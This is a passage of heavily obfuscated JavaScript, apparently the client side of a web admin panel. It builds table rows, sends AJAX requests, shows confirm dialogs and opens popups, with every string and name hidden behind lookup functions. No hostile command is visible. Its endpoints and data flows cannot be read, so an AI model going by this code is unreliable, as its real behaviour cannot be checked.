kiQLMR=q92_e0u[0x31];DDixp3[g_XoV6h(q92_e0u[0x12b])](this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x422)],function(DDixp3,UEYLbeV){if(v6Mfb9>=K6TtnjK(g_XoV6h(q92_e0u[0x12c]))(UEYLbeV[g_XoV6h(q92_e0u[0x100])][g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](q92_e0u[0x83],q92_e0u[0x12d])[g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](q92_e0u[0x12f],\"\"))){kiQLMR=UEYLbeV[g_XoV6h(0x424)];return q92_e0u[0x2d]}});return kiQLMR},[g_XoV6h(q92_e0u[0x130])]:function(DDixp3){if(this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){return DDixp3}return K6TtnjK(g_XoV6h(q92_e0u[0x258])+q92_e0u[0x259])[g_XoV6h(0x427)+g_XoV6h(q92_e0u[0x1e3])](DDixp3,this[g_XoV6h(q92_e0u[0x86])])},[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x429)+g_XoV6h(q92_e0u[0x131])]:function(v6Mfb9){var kiQLMR=\"\",UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(UEYLbeV=\"\",kE9EMRS=\"\",fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x42b)+g_XoV6h(q92_e0u[0x131])),u1oO1ua=this,DDixp3[g_XoV6h(q92_e0u[0x12b])](v6Mfb9,function(v6Mfb9,DDixp3){var Eobnocu=u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]&&DDixp3[g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(0x42c)+\"ID\")?q92_e0u[0x33]:q92_e0u[0x2d],UiekLz;UiekLz=fFTEBms[DDixp3[g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x118])]+DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])]+fFTEBms[DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x42d)]][g_XoV6h(q92_e0u[0x11a])];if(DDixp3[g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]){X2UNESG(kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))+(g_XoV6h(0x42e)+g_XoV6h(0x42f)+g_XoV6h(0x430)+g_XoV6h(0x431))+DDixp3[g_XoV6h(q92_e0u[0xfe])],UEYLbeV=kE9EMRS+g_XoV6h(q92_e0u[0x121]))}if(!DDixp3[g_XoV6h(q92_e0u[0x13e])]||!u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13d])]||u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]||DDixp3[g_XoV6h(q92_e0u[0xfe])]==K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))){kiQLMR+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x135])+g_XoV6h(q92_e0u[0x136])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x140])+g_XoV6h(0x435)+q92_e0u[0x9e],{[g_XoV6h(q92_e0u[0x106])]:DDixp3[g_XoV6h(q92_e0u[0x1b2])],[g_XoV6h(q92_e0u[0xfe])]:DDixp3[g_XoV6h(q92_e0u[0xfe])],[g_XoV6h(q92_e0u[0x99])]:DDixp3.ip,[g_XoV6h(q92_e0u[0x105])]:DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])],[g_XoV6h(q92_e0u[0x11d])]:UiekLz,[g_XoV6h(q92_e0u[0x108])]:DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x137])]>q92_e0u[0x4]?DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x138])]:g_XoV6h(0x437)+DDixp3[g_XoV6h(q92_e0u[0x108])]+g_XoV6h(q92_e0u[0x139]),[g_XoV6h(q92_e0u[0x13a])]:DDixp3[g_XoV6h(q92_e0u[0x13a])],[g_XoV6h(q92_e0u[0x11e])]:UEYLbeV,[g_XoV6h(q92_e0u[0x13b])]:Eobnocu,[g_XoV6h(q92_e0u[0x13c])]:DDixp3[g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))?DDixp3[g_XoV6h(q92_e0u[0x13c])]:q92_e0u[0x2d],[g_XoV6h(0x439)+\"8\"]:u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13d])]?DDixp3[g_XoV6h(q92_e0u[0x13e])]:q92_e0u[0x31]})}}));return kiQLMR},[g_XoV6h(0x43a)]:function(v6Mfb9){var kiQLMR;if(!DDixp3(g_XoV6h(0x43b)+this[g_XoV6h(q92_e0u[0x60])]+g_XoV6h(0x43c))[g_XoV6h(q92_e0u[0x13f])]){DDixp3(g_XoV6h(0x43d))[g_XoV6h(q92_e0u[0x1f3])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x140])+g_XoV6h(0x43f)+g_XoV6h(0x440),{[g_XoV6h(0x441)]:this[g_XoV6h(q92_e0u[0x60])]}))}X2UNESG(kiQLMR=this,K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x442),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1e4])+q92_e0u[0x1e5]]:g_XoV6h(q92_e0u[0x155])})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){var UEYLbeV;if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){if(g_XoV6h(0x446)+\"I\"in THu9Qk){kE9EMRS()}function kE9EMRS(){D75qXi[\"Ezod6m\"].exports=async(v6Mfb9=()=>{throw new(K6TtnjK(g_XoV6h(0x447)))(g_XoV6h(0x448))})=>{const UEYLbeV=new(K6TtnjK(g_XoV6h(0x449)))(K6TtnjK(g_XoV6h(0x44a)).argv.slice(q92_e0u[0x12]));if(!UEYLbeV.has(g_XoV6h(0x44b)+g_XoV6h(q92_e0u[0x145]))){if(UEYLbeV.size!==q92_e0u[0x1])return q92_e0u[0x2d];if(!UEYLbeV.has(\"-v\"))return q92_e0u[0x2d]}await(async(UEYLbeV,kE9EMRS)=>{if(UEYLbeV)return g_XoV6h(0x44c);if(kE9EMRS===(await v6Mfb9()))return g_XoV6h(0x44d);return\"\"})();return q92_e0u[0x33]}}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x44e));if(UEYLbeV[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x148]))){UEYLbeV[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x148]))}X2UNESG(UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x452))[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(0x454)](v6Mfb9[g_XoV6h(0x455)])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[UEYLbeV]))}))},[g_XoV6h(0x459)+g_XoV6h(0x45a)]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this);switch(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x14b]))){case g_XoV6h(q92_e0u[0x1ba])+g_XoV6h(0x45c):UEYLbeV[g_XoV6h(q92_e0u[0x14c])](v6Mfb9,kiQLMR);break}},[g_XoV6h(q92_e0u[0x14c])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua,Eobnocu;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x45e)),fFTEBms=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(0x460)+q92_e0u[0x151]](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?UEYLbeV[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x207])):\"\",Eobnocu=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x15e])),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x467),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(0x469)]:kE9EMRS,[g_XoV6h(0x46a)]:fFTEBms,[g_XoV6h(q92_e0u[0x20c])+q92_e0u[0x157]]:u1oO1ua}})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x159])]){K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x19c])][g_XoV6h(q92_e0u[0x101])](v6Mfb9[g_XoV6h(q92_e0u[0x159])])}else{X2UNESG(UEYLbeV[g_XoV6h(q92_e0u[0x1bc])](),UEYLbeV[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[g_XoV6h(q92_e0u[0x15b])]));if(!Eobnocu){DDixp3(g_XoV6h(q92_e0u[0x15c])+kE9EMRS)[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e]))}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(0x471)](g_XoV6h(0x472)+kE9EMRS,v6Mfb9[g_XoV6h(0x473)]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kE9EMRS)]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x1d7])))}}}));return q92_e0u[0x2d]},[g_XoV6h(0x476)]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this);switch(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x477)+g_XoV6h(0x478))){case g_XoV6h(q92_e0u[0x162]):UEYLbeV[g_XoV6h(q92_e0u[0x162])](kiQLMR);break;case g_XoV6h(q92_e0u[0x174]):UEYLbeV[g_XoV6h(0x47b)+g_XoV6h(0x47c)+q92_e0u[0x21]](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x163]):UEYLbeV[g_XoV6h(q92_e0u[0x163])](kiQLMR);break;case g_XoV6h(q92_e0u[0x164]):UEYLbeV[g_XoV6h(q92_e0u[0x164])](kiQLMR);break;case g_XoV6h(q92_e0u[0x165]):UEYLbeV[g_XoV6h(q92_e0u[0x165])](kiQLMR);break;case g_XoV6h(q92_e0u[0x166]):UEYLbeV[g_XoV6h(q92_e0u[0x166])](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x167]):UEYLbeV[g_XoV6h(q92_e0u[0x167])](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x168])+g_XoV6h(q92_e0u[0x169]):UEYLbeV[g_XoV6h(q92_e0u[0x168])+g_XoV6h(q92_e0u[0x169])](v6Mfb9,kiQLMR);break;case g_XoV6h(0x484):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x17f])](DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177])),g_XoV6h(0x487));break;case g_XoV6h(0x488)+g_XoV6h(0x489):UEYLbeV[g_XoV6h(q92_e0u[0x191])](v6Mfb9,kiQLMR);break}},[g_XoV6h(q92_e0u[0x1e0])+g_XoV6h(0x48c)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])]),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x493))[g_XoV6h(q92_e0u[0x16b])](DDixp3(g_XoV6h(0x494))[g_XoV6h(q92_e0u[0x1b9])+q92_e0u[0x151]](\"fa\")[g_XoV6h(q92_e0u[0x1b7])](UEYLbeV!=q92_e0u[0x1]?g_XoV6h(q92_e0u[0x16d]):g_XoV6h(q92_e0u[0x16c]))[g_XoV6h(q92_e0u[0x15d])](UEYLbeV!=q92_e0u[0x1]?g_XoV6h(q92_e0u[0x16c]):g_XoV6h(q92_e0u[0x16d]))),UEYLbeV==q92_e0u[0x1]?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x4]):K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x49a)+g_XoV6h(0x49b)+kiQLMR[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x1]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](!K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x49d)):K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x49e))))},[g_XoV6h(q92_e0u[0x174])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS,fFTEBms;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a])),fFTEBms=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177])));if(fFTEBms){var u1oO1ua=kE9EMRS[g_XoV6h(q92_e0u[0x178])](),Eobnocu,UiekLz,wEmN7Z;X2UNESG(Eobnocu=kE9EMRS[g_XoV6h(q92_e0u[0x179])](),UiekLz=DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x16a])))[g_XoV6h(q92_e0u[0x178])]()/q92_e0u[0x12]-u1oO1ua/q92_e0u[0x12],wEmN7Z=DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x16a])))[g_XoV6h(q92_e0u[0x179])]()/q92_e0u[0x12]-Eobnocu/q92_e0u[0x12]);if(UEYLbeV[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var m6TllSC;X2UNESG(Eobnocu=Eobnocu+q92_e0u[0x54],m6TllSC=g_XoV6h(0x4a3)+g_XoV6h(0x4a4)+g_XoV6h(0x4a5)+g_XoV6h(0x4a6)+g_XoV6h(0x4a7)+g_XoV6h(0x4a8)+g_XoV6h(0x4a9)+u1oO1ua+(g_XoV6h(q92_e0u[0x17b])+q92_e0u[0x17c])+Eobnocu+g_XoV6h(q92_e0u[0x17d])+wEmN7Z+g_XoV6h(q92_e0u[0x17e])+UiekLz)}else{var m6TllSC=g_XoV6h(0x4ad)+u1oO1ua+(g_XoV6h(q92_e0u[0x17b])+q92_e0u[0x17c])+Eobnocu+g_XoV6h(q92_e0u[0x17d])+wEmN7Z+g_XoV6h(q92_e0u[0x17e])+UiekLz}K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x17f])](fFTEBms,g_XoV6h(0x4ae),m6TllSC)}return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x163])]:function(DDixp3){var v6Mfb9;X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4af)),[g_XoV6h(q92_e0u[0x192])]:g_XoV6h(q92_e0u[0x193]),[g_XoV6h(q92_e0u[0x208])+q92_e0u[0x3a]]:{[q92_e0u[0xe7]]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x194])),[g_XoV6h(q92_e0u[0x195])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x196]))},[g_XoV6h(q92_e0u[0x197])]:{[q92_e0u[0xe7]]:function(){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4b7)+g_XoV6h(0x4b8)+q92_e0u[0xe5]))[g_XoV6h(q92_e0u[0x144])](function(DDixp3){DDixp3[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:DDixp3[g_XoV6h(q92_e0u[0x147])]}):(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4b9))),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6]))[g_XoV6h(q92_e0u[0x1c7])]())})}}}));return q92_e0u[0x2d]},[g_XoV6h(0x4bc)+g_XoV6h(0x4bd)+g_XoV6h(0x4be)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4bf),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4c1)),[g_XoV6h(0x4c2)+g_XoV6h(0x4c3)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(0x4c4)+\"ck\"]:function(){DDixp3(g_XoV6h(0x4c5))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])]());for(v6Mfb9[q92_e0u[0x6]]in K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])])K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][v6Mfb9[q92_e0u[0x6]]][g_XoV6h(q92_e0u[0x1d5])+g_XoV6h(0x4c7)+q92_e0u[0xbd]]();X2UNESG(v6Mfb9[q92_e0u[0x21]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(v6Mfb9[q92_e0u[0x21]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x21]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]}):(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x187])]?(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x18e]))[g_XoV6h(q92_e0u[0xf4])](),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x4ca))[g_XoV6h(q92_e0u[0x214])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x187])])):kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x18e]))[g_XoV6h(q92_e0u[0x18f])](),kiQLMR[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33])))}))[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))}}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x191])]:function(v6Mfb9){var kiQLMR;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x4cc)+g_XoV6h(0x4cd)+\"ve\"),[g_XoV6h(q92_e0u[0x192])]:g_XoV6h(q92_e0u[0x193]),[g_XoV6h(0x4ce)]:{[q92_e0u[0xe7]]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x194])),[g_XoV6h(q92_e0u[0x195])]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x196]))},[g_XoV6h(q92_e0u[0x197])]:{[q92_e0u[0xe7]]:function(){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x1d9])+g_XoV6h(q92_e0u[0x1da])](),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4d1)+g_XoV6h(0x4d2)+q92_e0u[0xe5]))[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{var 